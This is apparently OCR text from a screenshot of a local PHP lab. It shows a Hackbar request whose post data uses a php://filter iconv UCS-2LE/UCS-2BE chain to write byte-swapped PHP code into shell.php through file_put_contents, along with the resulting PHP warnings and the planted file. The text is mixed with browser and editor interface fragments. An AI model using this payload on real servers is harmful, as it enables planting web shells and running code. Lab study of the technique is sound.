 192.168.1.9/index.php
火狐官方站点 新手上路 常用网址 JD 京东商城 移动设备上的书签
Warning: file_put_contents(): unable to locate filter "?<hp phpipfn(o;)>?" in C:\xampp
\htdocs\index.php on line 4
Warning: file_put_contents(): Unable to create filter (?<hp phpipfn(o;)>?) in C:\xampp
\htdocs\index.php on line 4
Warning: file_put_contents(): iconv stream filter ("UCS-2LE"=>"UCS-2BE"): invalid multibyte
sequence in C:\xampp\htdocs\index.php on line 4
C:\xampp\htdocs\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
ABC
index.php shell.php
1 et/rocvnre.tcino.vCU-SL2.ECU-SB2|E<?php phpinfo();?>r/seuocr=ehsle.lhp
Hackbar
Encryption Encoding
Load Split Run
http://192.168.1.9/index.php
Enable Post data
txt=php://filter/convert.iconv.UCS-
2LE.UCS-2BE|?<hp
phpipfn(o;)>?/resource=shell.php
Enable Referer